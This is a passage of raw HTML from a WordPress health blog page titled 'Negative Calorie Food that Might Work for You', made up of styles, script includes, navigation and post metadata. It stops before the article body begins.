

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaizenexphys.com.au/negative-calorie-food-that-might-work-for-you/
body_size: 13432
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <title>Negative Calorie Food that Might Work for You &#8211; Kaizen</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kaizen &raquo; Feed" href="https://www.kaizenexphys.com.au/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaizenexphys.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaizenexphys.com.au%2Fnegative-calorie-food-that-might-work-for-you%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaizenexphys.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaizenexphys.com.au%2Fnegative-calorie-food-that-might-work-for-you%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/font-awesome/css/all.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/bootstrap/css/bootstrap.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/animate/animate.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/owlcarousel/assets/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/lib/lightbox/css/lightbox.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/style.css?ver=df22ac39e871c40f674c84663a4c39bb' type='text/css' media='all' />
<link rel='stylesheet' id='business-form-googleapis-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i|Work+Sans:100,200,300,400,500,600,700,800,900' type='text/css' media='all' />
<link rel='stylesheet' id='business-form-style-css' href='https://www.kaizenexphys.com.au/wp-content/themes/kaizenexphys/style.css?ver=df22ac39e871c40f674c84663a4c39bb' type='text/css' media='all' />
<style id='business-form-style-inline-css' type='text/css'>
.search-button button, a.btn-get-started.scrollto,.section-header h3::after,#faq #accordion .card-header .btn[aria-expanded="true"],#portfolio #portfolio-flters li:hover, #portfolio #portfolio-flters li.filter-active,#call-to-action .cta-btn:hover,.back-to-top{
           background: #0769bf;}
           
    .nav-menu li:hover > a, .nav-menu > .menu-active > a,#services .icon i,#services .box:hover .title a,.contact-page-content ul li .fa,a:hover, a:active, a:focus,a{
    
           color: #0769bf;}
    #testimonials .owl-dot.active,.post-rating, .line > span, .service-icon div, .widget-business-form-theme-counter, .portfolioFilter .current, .portfolioFilter a:hover, .paralex-btn:hover, .view-more:hover, .features-slider .owl-theme .owl-controls .owl-page.active span, .widget-business-form-theme-testimonial .owl-theme .owl-controls .owl-page.active span, .read-more-background, .widget-business-form-theme-testimonial, .widget-business-form-theme-meetbutton, .footer-tags a:hover, .ample-inner-banner, .widget-search .search-submit:hover,  .pagination-blog .pagination > .active > a, .pagination-blog .pagination > li > a:hover, .scrollup, .widget_search .search-submit, posts-navigation .nav-previous, .posts-navigation .nav-next, .wpcf7-form input.wpcf7-submit

 {
    
           background-color: #0769bf;}
           
    #footer .footer-top{
         background-color: #252020;}
    ..icon-box--description .fa{
         border-color: #0769bf!important;}
    .post-rating,.line > span, .service-icon div, .widget-business-form-theme-counter, .portfolioFilter .current, .portfolioFilter a:hover, .paralex-btn:hover, .view-more:hover, .features-slider .owl-theme .owl-controls .owl-page.active span, .widget-business-form-theme-testimonial .owl-theme .owl-controls .owl-page.active span, .read-more-background, .widget-business-form-theme-testimonial, .widget-business-form-theme-meetbutton, .footer-tags a:hover, .ample-inner-banner,  .widget-search .search-submit:hover,  .pagination-blog .pagination > .active > a, .pagination-blog .pagination > li > a:hover, .scrollup ,.widget_search .search-submit ,posts-navigation .nav-previous,.posts-navigation .nav-next , .wpcf7-form input.wpcf7-submit
    
 {
    
           background-color: #0769bf;}
           
    .error404 .content-area .search-form .search-submit  ,.button-course, .read-more-background:hover,a.viewcourse , .blog-event-date{
           background: #0769bf!important;}
           
    
/*# sourceURL=business-form-style-inline-css */
</style>
<link rel='stylesheet' id='business-form-media-css' href='https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/css/media.css?ver=df22ac39e871c40f674c84663a4c39bb' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://www.kaizenexphys.com.au/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.kaizenexphys.com.au/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="sticky-sidebar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.kaizenexphys.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaizenexphys.com.au/wp-json/wp/v2/posts/70" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaizenexphys.com.au/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.kaizenexphys.com.au/negative-calorie-food-that-might-work-for-you/" />
<link rel='shortlink' href='https://www.kaizenexphys.com.au/?p=70' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.kaizenexphys.com.au/?wordfence_lh=1&hid=72E3F8430EF7F5C1863E6799F1485FB7');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-70 single-format-standard wp-custom-logo wp-theme-business-form wp-child-theme-kaizenexphys at-sticky-sidebar right-sidebar wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<!--==========================
  Header
============================-->
<header id="masthead-header" class="site-header" role="banner">
    <div class="top-header">
        <div class="container-fluid">
            <div class="row">

                <div class="col-md-8">
                                    </div>
                                    <div class="col-md-4">

                        <div class="social-links text-right">
                                                    </div>
                    </div>
                            </div>
        </div>
    </div>


    <!-- Start Top header Section -->
        <!-- Start logo and menu Section -->
    <div class="main-header">
        <div class="container-fluid">
            <div class="site-branding-wrap">
                <!-- Start Site title Section -->
                <div class="site-identity">
                    <!-- <img src="images/logo.png" alt=""> -->
                    <h1 class="site-title">
                        <!-- <img src="images/logo.png" alt=""> -->
                                                    <a class="navbar-brand" href="https://www.kaizenexphys.com.au/">
                                <a href="https://www.kaizenexphys.com.au/" class="custom-logo-link" rel="home"><img width="169" height="90" src="https://www.kaizenexphys.com.au/wp-content/uploads/2019/09/cropped-1e-1.png" class="custom-logo" alt="Kaizen" decoding="async" /></a>                            </a>
                                        </div>



                <!-- for toogle menu -->
                    <span id="showbutton">
                        <img
                            class="img-responsive grow"
                            src="https://www.kaizenexphys.com.au/wp-content/themes/business-form/assets/images/button.png" alt=""/>
                    </span>
            </div>


            <!-- End Site title Section -->
            <!-- Start Menu Section -->
            <div class="menu">
                <!--<nav id="site-navigation" class="main-navigation" role="navigation"> -->
                <div class="nav-wrapper">


                    <nav class="column-12 im-hiding">
                        <div class="menu-main-menu-container"><ul id="menu-main-menu" class="main-nav"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home current-post-parent menu-item-7"><a href="https://www.kaizenexphys.com.au/">Home</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-31"><a href="https://www.kaizenexphys.com.au/category/health/">Health</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://www.kaizenexphys.com.au/category/cosmetic/">Cosmetic</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.kaizenexphys.com.au/category/fitness/">Fitness</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://www.kaizenexphys.com.au/category/dental/">Dental</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32"><a href="https://www.kaizenexphys.com.au/category/weight-loss/">Weight Loss</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://www.kaizenexphys.com.au/category/beauty/">Beauty</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.kaizenexphys.com.au/contact/">Contact</a></li>
</ul></div>                    </nav>
                    <!-- / main nav -->
                </div>
                <!-- </nav> -->
            </div>
            <!-- End Menu Section -->

        </div>
    </div>
    <!-- End logo and menu Section -->


</header><!-- #header -->






<main id="main">
	

	<div class="inner-header-banner overlay bg-img"
		 style="background-image: url(https://www.kaizenexphys.com.au/wp-content/uploads/2019/09/cropped-s2.jpg);">
		<div class="container">
			<header class="section-header">
							<h3>Negative Calorie Food that Might Work for You</h3>


			
				
					<div class="breadcrumbs">
						<div class="container">
							<div class="breadcrumb-trail breadcrumbs" arial-label="Breadcrumbs" role="navigation">
								<ol class="breadcrumb trail-items">
									<li><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><h2 class="trail-browse">Browse</h2><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.kaizenexphys.com.au" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.kaizenexphys.com.au/category/health/"><span itemprop="name">Health</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Negative Calorie Food that Might Work for You</span><meta itemprop="position" content="3" /></li></ul></nav></li>
								</ol>
							</div>
						</div>
					</div>
				
			</header>
		</div>
	</div>

		<div id="content" class="site-content single-ample-page">
		<div class="container  clearfix">
							<div class="row">					<!-- Start primary content area -->
					<div id="primary" class="content-area">
						<main id="main" class="site-main" role="main">



							<article id="post-70"
         class="post type-post status-publish has-post-thumbnail hentry" class="post-70 post type-post status-publish format-standard has-post-thumbnail hentry category-health category-weight-loss tag-eating-well tag-negative-calorie-food">


    <figure>
        <div class="view hm-zoom">
            <a href="https://www.kaizenexphys.com.au/negative-calorie-food-that-might-work-for-you/">


                <img width="800" height="450" src="https://www.kaizenexphys.com.au/wp-content/uploads/2019/05/Negative-Calorie-Food.jpg" class="img-fluid wp-post-image" alt="Negative Calorie Food" decoding="async" fetchpriority="high" srcset="https://www.kaizenexphys.com.au/wp-content/uploads/2019/05/Negative-Calorie-Food.jpg 800w, https://www.kaizenexphys.com.au/wp-content/uploads/2019/05/Negative-Calorie-Food-300x169.jpg 300w, https://www.kaizenexphys.com.au/wp-content/uploads/2019/05/Negative-Calorie-Food-768x432.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />
                <div class="mask flex-center">

                </div>
            </a>
        </div>
    </figure>
    <header class="entry-header">
        <h3 class="entry-title"><a href="https://www.kaizenexphys.com.au/negative-calorie-food-that-might-work-for-you/">Negative Calorie Food that Might Work for You</a></h3>
    </header>
    <div class="entry-meta meta-data">
        <span class="posted-on">
            <a href=""><i class="fa fa-calendar"></i><time class="enty-date posted-date" datetime="">November 26, 2016</time></a>
        </span>
        <span class="posted-by">
            <a href="">
                <i class="fa fa-user"></i>
                Kaizen            </a>
        </span>
        <span class="category-tag">
            <i class="fa fa-folder"></i>
            <a href="">
                <span class="cat-links">Post in <a href="https://www.kaizenexphys.com.au/category/health/" rel="category tag">Health</a>,<a href="https://www.kaizenexphys.com.au/category/weight-loss/" rel="category tag">Weight Loss</a> </span>            </a>
        </span>
    </div>

    <div class="entry-content">
